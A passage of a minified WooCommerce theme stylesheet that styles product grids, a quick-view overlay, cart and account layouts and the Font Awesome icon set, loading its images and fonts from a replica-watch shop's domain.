.woocommerce ul.products li.product.grid .product-actions-wrapper .product-description.show-in-grid,
.woocommerce ul.products li.product.masonry_item .product-actions-wrapper .product-description.show-in-grid{display:block;}
.single-product.woocommerce .thumbnails .owl-prev, .single-product.woocommerce .thumbnails .owl-next{display:none;cursor:pointer;width:27px;height:26px;background:url(https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/slider-magnifier-arrow.png) no-repeat left center;position:absolute;top:48%;margin-top:-2px;}
.single-product.woocommerce .thumbnails .owl-next{background-position:right center;right:0px;}
.single-product.woocommerce .thumbnails .owl-prev{background-position:left center;left:0px;}
.single-product.woocommerce .thumbnails:hover .owl-prev, .single-product.woocommerce .thumbnails:hover .owl-next{display:block;}
#reviews div.box.info-box.woocommerce-verification-required{width:50%;display:inline-block;}
.quick-view-overlay{position:fixed;visibility:hidden;top:0;left:0;right:0;bottom:0;z-index:10000;opacity:0;background:rgba(0, 0, 0, 0.8);-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;text-align:center;}
.quick-view-overlay.open{visibility:visible;opacity:1;}
.quick-view-overlay:before{content:'';display:inline-block;vertical-align:middle;height:100%;width:0;}
.quick-view-overlay .content-wrapper{display:inline-block;vertical-align:middle;width:1000px;z-index:2000;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.quick-view-overlay.open .content-wrapper{visibility:visible;}
.quick-view-overlay .main{-webkit-transform:translateY(20%);-moz-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%);opacity:0;-webkit-transition:all 0.6s;-moz-transition:all 0.6s;transition:all 0.6s;background:#fff;-webkit-box-shadow:0 0 0 10px rgba(255, 255, 255, 0.2);box-shadow:0 0 0 10px rgba(255, 255, 255, 0.2);}
.quick-view-overlay.open .main{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;}
.quick-view-overlay.product-quick-view .slider-quick-view-container{position:relative;overflow:hidden;}
.quick-view-overlay.product-quick-view .slider-quick-view img{width:100%;height:auto;}
.quick-view-overlay.product-quick-view .slider-quick-view-container .es-nav-prev,
.quick-view-overlay.product-quick-view .slider-quick-view-container .es-nav-next{position:absolute;width:25px;height:25px;top:45%;border:2px solid;border-radius:3px;line-height:21px;text-align:center;cursor:pointer;z-index:999;}
.quick-view-overlay.product-quick-view .slider-quick-view-container .es-nav-prev{left:-50px;-webkit-transition:left 150ms ease-in-out 150ms;-moz-transition:left 150ms ease-in-out 150ms;-o-transition:left 150ms ease-in-out 150ms;transition:left 150ms ease-in-out 150ms;}
.quick-view-overlay.product-quick-view .slider-quick-view-container:hover .es-nav-prev{left:10px;}
.quick-view-overlay.product-quick-view .slider-quick-view-container .es-nav-next{right:-50px;-webkit-transition:right 150ms ease-in-out 150ms;-moz-transition:right 150ms ease-in-out 150ms;-o-transition:right 150ms ease-in-out 150ms;transition:right 150ms ease-in-out 150ms;}
.quick-view-overlay.product-quick-view .slider-quick-view-container:hover .es-nav-next{right:10px;}
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.images{width:50%;}
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.images,
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product{margin-bottom:0;}
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.summary{padding:30px 20px;}
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.summary .rating-single-product,
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.summary form.cart,
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.summary div.product-share{text-align:left;float:none;}
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.summary form.cart{margin-bottom:30px;}
.quick-view-overlay.product-quick-view .single-product.woocommerce .woocommerce-message{margin-top:30px;}
.quick-view-overlay.product-quick-view a.overlay-close.remove{width:20px;height:20px;position:absolute;top:6px;right:6px;opacity:1;cursor:pointer;float:right;font-size:21px;font-weight:700;line-height:1;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);}
.quick-view-overlay.product-quick-view a.overlay-close.remove:before{content:"\f00d";font-family:'FontAwesome'!important;}
.quick-view-overlay .single-product.woocommerce div.product div.images span.added_to_cart_ico{position:absolute;z-index:400;top:0;left:0}
.quick-view-overlay.product-quick-view .thumbnails{display:none;}
li.type-product:hover div.product-actions-wrapper{z-index:99999999999999999;}
.woocommerce .blockUI.blockOverlay{position:relative}
.woocommerce .blockUI.blockOverlay:before,.woocommerce .loader:before{height:12px;width:80px;position:absolute;top:50%;left:50%;margin-left:-40px;margin-top:-6px;display:block;content:"";background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/search.gif) no-repeat center;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}
#customer_login .col-1{float:left;width:50%;padding:0 15px;margin-bottom:50px;}
#customer_login .col-2{float:right;width:50%;}
nav.woocommerce-MyAccount-navigation{float:left;width:25%;}
div.woocommerce-MyAccount-content{float:left;width:75%;}
div.woocommerce-MyAccount-content{padding:0 30px;}
.woocommerce-MyAccount-content .woocommerce-Message .woocommerce-Button.button{margin-top:-9px;float:right;}
form.cart-page{margin-left:0;padding-left:0;float:left;}
.woocommerce-cart .cart-user-info{margin-right:0;padding-right:0;float:right;}
.woocommerce-shipping-calculator-box{margin-bottom:30px;float:left;margin-left:0;padding-left:0;}
.woocommerce .after-cart .woocommerce-shipping-calculator h3.head{margin-top:0;}
.woocommerce-tabs #comments ol.commentlist li .comment-text{border-bottom:none;}
#reviews #comments ol.commentlist li{padding-top:20px;}
.woocommerce-tabs #comments ol.commentlist li .comment-text{padding-bottom:0px;}
a.track-button{display:inline !important;height:auto !important;padding:7px 18px !important;margin-right:10px;}
#tab-reviews div.reply{float:none;}
#tab-reviews #review_form_wrapper{margin-top:48px;}
#tab-reviews .reply.review-actions{text-align:right;}
#tab-reviews div.reply:not(.review-actions){display:inline-block;}
#tab-reviews div.review-inappropriate{display:inline-block;float:none;vertical-align:middle;margin-right:2px;}
#reviews #comments ol.commentlist li{list-style:none;}
ul.products .product-buttons input.quantity{display:none;}
.autocomplete-suggestion.autocomplete-selected{background:#f2f2f2;}
.search_mini_content .sbHolder .sbOptions{z-index:999;}
#yith-ajaxsearchform input[type="submit"]{border-style:solid;}
.sidebar .yith-ajaxsearch-filters{display:block!important;margin-bottom:10px;}
#yith-s{max-width:180px;width:100%;height:40px;display:block;float:left;line-height:20px;padding:10px;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid rgb(219, 219, 219);}
ul.products .variations_form.cart{display:inline-block;}
.yith_magnifier_gallery.owl-carousel:hover .owl-nav .owl-prev,
.yith_magnifier_gallery.owl-carousel:hover .owl-nav .owl-next{display:block !important;opacity:1;transition:all 0.3s ease;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;}
.yith_magnifier_gallery.owl-carousel .owl-nav .owl-prev,
.yith_magnifier_gallery.owl-carousel .owl-nav .owl-next{display:block !important;opacity:0;transition:all 0.3s ease;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;text-indent:-99999px;}
div.product .ywpc-countdown{margin-left:30px;}
.ywpc-widget-products li.product{width:100% !important;padding:0;}
.single-product .woocommerce-product-gallery{width:58% !important;margin-left:0px !important;}
.single-product .woocommerce-product-gallery a.woocommerce-product-gallery__trigger{display:none;}
.single-product .flex-viewport{border:1px solid #dbdbdb;margin-bottom:10px;}
.single-product .flex-viewport > .woocommerce-product-gallery{margin-top:0px;margin-left:0px;}
.single-product .flex-viewport > .woocommerce-product-gallery .onsale-icon{margin:0;left:0px;right:auto;top:0px;}
.single-product .flex-viewport > .woocommerce-product-gallery .woocommerce-product-gallery__image.flex-active-slide img.wp-post-image{width:100% !important;}
.single-product ol.flex-control-nav.flex-control-thumbs{margin:0 !important;position:static;}
.single-product ol.flex-control-nav.flex-control-thumbs li{width:19%;margin:0px 1% 5px 0px !important;float:left;display:block;}
.single-product ol.flex-control-nav.flex-control-thumbs li img{width:100%;height:auto;border:1px solid #dbdbdb;margin-right:10px;cursor:pointer;}
.single-product .woocommerce-product-details__short-description{border-top:1px solid #dbdbdb;}
.single-product .woocommerce-product-details__short-description p{padding:15px 0 25px;}.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.fa,.fa-stack{display:inline-block}.fa-fw,.fa-li{text-align:center}@font-face{font-family:FontAwesome;src:url(//www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right,.pull-right{float:right}.pull-left{float:left}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa